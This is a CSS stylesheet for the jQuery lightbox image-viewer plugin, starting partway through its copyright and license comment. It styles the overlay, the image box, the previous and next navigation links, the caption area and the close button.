 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 * @license CCAttribution-ShareAlike 2.5 Brazil - http://creativecommons.org/licenses/by-sa/2.5/br/deed.en_US
 * @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
 */
#jquery-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 90;
	width: 100%!important;
	height: 500px;
	overflow:hidden!important;
}
#jquery-lightbox {
	position: absolute;
	top: 0 ;
	left: 0;
	width: 100%;
	z-index: 100;
	text-align: center;
	line-height: 0;
	margin-top:-20px;
}
#jquery-lightbox a img { border: none; }
#lightbox-container-image-box {
	position: relative;
	background-color: #fafbfc;
	width: 250px;
	height: 250px;
	margin: 0 auto;
	padding: 20px 0 5px 0;
}
#lightbox-image {
	padding-top: 5px;
}
#lightbox-container-image { padding: 10px; }
#lightbox-loading {
	position: absolute;
	top: 40%;
	left: 0%;
	height: 25%;
	width: 100%;
	text-align: center;
	line-height: 0;
}
#lightbox-nav {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 10;
}
#lightbox-container-image-box > #lightbox-nav { left: 0; }
#lightbox-nav a { outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {
	width: 49%;
	height: 100%;
	zoom: 1;
	display: block!important;
}
#lightbox-nav-btnPrev { 
	left: 4px; 
	float: left;
	top:20%;
	position:relative;
}
#lightbox-nav-btnNext { 
	right: 4px;
	top:20%;
	position:relative;
	float: right;
}
#lightbox-container-image-data-box {
	font: 10px Verdana, Helvetica, sans-serif;
	background-color: #fafbfc;
	margin: 0 auto;
	line-height: 1.4em;
	overflow: auto;
	width: 100%;
	padding: 0 10px 0;
	display:none;
}
#lightbox-container-image-data {
	padding: 0 10px; 
	color: #666; 
}
#lightbox-container-image-data #lightbox-image-details { 
	width: 70%; 
	float: left; 
	text-align: left; 
}	
#lightbox-image-details-caption { font-weight: bold; }
#lightbox-image-details-currentNumber {
	display: block; 
	clear: left; 
	padding-bottom: 1.0em;	
}			
#lightbox-secNav-btnClose {
	width: 66px; 
	float: right;
	padding-bottom: 0.7em;
	position:absolute;
	top:2px;
	right:-20px;
}